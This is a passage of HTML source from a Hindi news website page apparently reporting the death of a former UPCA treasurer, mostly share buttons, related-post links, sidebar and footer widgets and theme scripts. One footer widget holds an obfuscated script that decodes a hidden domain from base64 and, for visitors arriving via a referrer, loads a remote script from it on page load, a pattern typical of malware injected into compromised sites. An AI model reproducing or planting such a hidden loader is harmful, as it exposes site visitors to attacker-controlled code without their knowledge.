                            upca                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fformer-upca-treasurer-dies-of-cardiac-arrest%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन https%3A%2F%2Fwww.newsganj.com%2Fformer-upca-treasurer-dies-of-cardiac-arrest%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fformer-upca-treasurer-dies-of-cardiac-arrest%2F&amp;name=UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fformer-upca-treasurer-dies-of-cardiac-arrest%2F&title=UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fformer-upca-treasurer-dies-of-cardiac-arrest%2F&media=https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg&description=UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/if-booth-wins-party-will-win-elections-nadda/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/will-give-job-to-one-daughter-and-son-of-the-family-if-government-is-formed-shivpal-yadav/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/devipatan-tops-the-september-report-on-the-igrs/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/10/IGRS-1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="IGRS" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/devipatan-tops-the-september-report-on-the-igrs/">जनशिकायतों के निस्तारण में देवीपाटन मंडल अव्वल, मीरजापुर मंडल ने हासिल किया दूसरा स्थान</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 11, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/devipatan-tops-the-september-report-on-the-igrs/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: मुख्यमंत्री योगी आदित्यनाथ की निगरानी से जन शिकायतों के निस्तारण की प्रक्रिया में अभूतपूर्व तेजी आई है। योगी सरकार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-appealed-to-the-youth-to-stay-away-from-drugs/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi-12-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-appealed-to-the-youth-to-stay-away-from-drugs/">सीएम योगी ने युवाओं से की अपील, बोले-  नशे से जितना दूर रह सकें उतना ही अच्छा है</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 12, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-appealed-to-the-youth-to-stay-away-from-drugs/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। अंतरराष्ट्रीय युवा दिवस (International youth day) के अवसर पर ‘नशा मुक्त प्रदेश-सशक्त प्रदेश’ अभियान का मुख्यमंत्री योगी आदित्यनाथ (CM&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/youth-will-make-career-in-forensic-science/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/05/Forensic-Science-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Forensic Science" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/youth-will-make-career-in-forensic-science/">फॉरेंसिक साइंस में करियर बना सकेंगे प्रदेश के युवा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 14, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/youth-will-make-career-in-forensic-science/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश के युवाओं के लिए रोजगार के नए अवसर सृजित करने में जुटी योगी सरकार (Yogi Government) के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/yogi-government-will-organize-mega-e-auction-in-september/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/07/CM-Yogi-37-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/yogi-government-will-organize-mega-e-auction-in-september/">मेगा ई-ऑक्शन के जरिए बड़े स्तर पर इंडस्ट्रियल व कॉमर्शियल प्लॉट्स के आवंटन का मार्ग प्रशस्त करेगी योगी सरकार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 29, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/yogi-government-will-organize-mega-e-auction-in-september/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश को उत्तम प्रदेश बनाने और प्रदेश में औद्योगिक व व्यवसायिक गतिविधियों को गति देने के लिए योगी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/children-found-threatening-children-by-entering-school/">
                        <img width="284" height="194" src="https://www.newsganj.com/wp-content/uploads/2021/03/fffffffffffffffffffffffffffffffffffffffff.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="स्कूल मे घुस कर बच्चो को धमकी देते मिला युवक" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/children-found-threatening-children-by-entering-school/">स्कूल मे घुस कर बच्चो को धमकी देते मिला युवक</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 16, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/children-found-threatening-children-by-entering-school/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    बंथरा इलाके के अलीनगर खुर्द प्राथमिक विद्यालय में सोमवार को अचानक एक नशेड़ी के पहुंच जाने से हड़कंप मच गया।&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/transport-departments-action-during-national-road-safety-month/" aria-label="राष्ट्रीय सड़क सुरक्षा माह में परिवहन विभाग की कार्रवाई, नियम तोड़ने वालों पर कसा शिकंजा"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Road Safety" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Traffic-Challan-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/transport-departments-action-during-national-road-safety-month/">राष्ट्रीय सड़क सुरक्षा माह में परिवहन विभाग की कार्रवाई, नियम तोड़ने वालों पर कसा शिकंजा</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/cm-vishnudev-will-hoist-the-flag-in-bilaspur/" aria-label="पहली बार बिलासपुर में सीएम साय करेंगे ध्वजारोहण!"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnudev" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/cm-vishnudev-will-hoist-the-flag-in-bilaspur/">पहली बार बिलासपुर में सीएम साय करेंगे ध्वजारोहण!</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"43861b8a61","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 